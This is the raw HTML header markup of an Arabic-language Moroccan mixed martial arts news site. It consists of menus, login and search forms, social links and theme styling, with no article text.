	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://mmamag.ma/category/ufc/">UFC يو اف سي</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6994"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%81%d9%86%d9%88%d9%86-%d8%a7%d9%84%d9%82%d8%aa%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9/">فنون القتال المختلطة MMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6997"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d9%84%d9%85%d9%84%d8%a7%d9%83%d9%85%d8%a9/">الملاكمة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6995"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%81%d9%86%d9%88%d9%86-%d8%a7%d9%84%d9%82%d8%aa%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9/bellator/">Bellator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6993"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d9%84%d9%83%d9%8a%d9%83-%d8%a8%d9%88%d9%83%d8%b3%d9%8a%d9%86%d8%ac/">الكيك بوكسينج</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6996"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%a7%d9%84%d8%ac%d9%8a%d9%88%d8%ac%d9%8a%d8%aa%d8%b3%d9%88-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d8%b2%d9%8a%d9%84%d9%8a/">الجيوجيتسو البرازيلي BJJ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://mmamag.ma/category/%d9%85%d9%82%d8%a7%d8%a8%d9%84%d8%a7%d8%aa/">مقابلات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://mmamag.ma/%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا MAFC</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">تسجيل الدخول</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>أهلا بك!</span>تسجيل الدخول إلى حسابك</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">اسم المستخدم</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">كلمة المرور</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="تسجيل الدخول">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">نسيت كلمة السر؟</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">استعادة كلمة السر</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">استعادة كلمة المرور</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">البريد الإلكتروني الخاص بك</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="إرسال تمريرة بلدي">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://mmamag.ma/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>بحث</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mmamag.ma/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mmamag.ma/wp-content/uploads/2022/09/logo-MMA-Mag-min.png" src="https://mmamag.ma/wp-content/uploads/2022/09/logo-MMA-Mag-min.png" alt="Logo"  title=""  width="150" height="152" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">تسجيل الدخول</div>
                            <div class="td-login-panel-descr">مرحبا! تسجيل الدخول إلى حسابك</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">اسم المستخدم</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">كلمة المرور</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="تسجيل الدخول">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">نسيت رقمك السري؟ احصل على مساعدة</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">استعادة كلمة السر</div>
                            <div class="td-login-panel-descr">استعادة كلمة المرور</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">البريد الإلكتروني الخاص بك</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="أرسل كلمة المرور الخاصة بي">
                            </form>
                            <div class="td-login-info-text">سيتم إرساله بالبريد الالكتروني كلمة سر لك.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_20 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_21 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_21 .tdm-social-item i.td-icon-linkedin,.tdi_21 .tdm-social-item i.td-icon-pinterest,.tdi_21 .tdm-social-item i.td-icon-blogger,.tdi_21 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_21 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_21 .tdm-social-item i{line-height:22.8px}.tdi_21 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_21 .tdm-social-item i,.tds-team-member2 .tdi_21.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_21 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_21.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_21 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_21"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/profile.php?id=100095099064887"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mmamag.morocco/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/jamalsoussi10"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCRKIrcuFRurnQfG6BejuS0g"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-left:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_25{display:inline-block}.tdi_25 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">الأربعاء, يناير 21, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26 td-pb-border-top td-header-login-edit td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-left:14px!important}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_26{display:inline-block}.tdi_26 .tdb-head-usr-avatar{width:19px;padding-bottom:19px}.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_26 .tdb-head-usr-name{color:#ffffff;line-height:28px!important}.tdi_26 .tdb-head-usr-log{color:#ffffff;line-height:28px!important}.tdi_26 .tdb-head-usr-log-icon-svg svg,.tdi_26 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_26 .tdb-head-usr-log i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">تسجيل الدخول / انضمام</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_27" class="tdc-row"><div class="vc_row tdi_28  wpb_row td-pb-row" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:block}.tdi_32 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_32{margin-left:-0px;margin-right:-0px}.tdi_32>.vc_column_inner,.tdi_32>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_32.tdc-row-content-vert-center,.tdi_32.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_32.tdc-row-content-vert-bottom,.tdi_32.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_32.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_32.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_32{padding-top:28px!important;padding-bottom:9px!important}.tdi_32 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_34{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" >
<style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row}.tdi_35 .tdb-logo-a,.tdi_35 h1{align-items:center;justify-content:center}.tdi_35 .tdb-logo-svg-wrap{display:block}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mmamag.ma/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mmamag.ma/wp-content/uploads/2022/09/logo-MMA-Mag-min.png" src="https://mmamag.ma/wp-content/uploads/2022/09/logo-MMA-Mag-min.png" alt="Logo"  title=""  width="150" height="152" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_38 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><div id=tdi_38 class="td_block_inner td-fix-index"><style>.td-weather-edit .tdb-weather-deg-wrap {
  margin-left: 10px;
}
.td-header-login-edit .tdb-head-usr-name {
  margin-left: 10px;
}
.td-header-main-menu {
  padding: 0;
}
.block-title {
  text-align: right!important;
}
.td-pulldown-syle-default {
  left: 0;
  right: inherit;
}
.td_ajax_load_more i {
  margin-right: 5px;
}
</style></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_39 td_block_template_1">
<style>.tdi_39{margin-bottom:0px!important}</style>
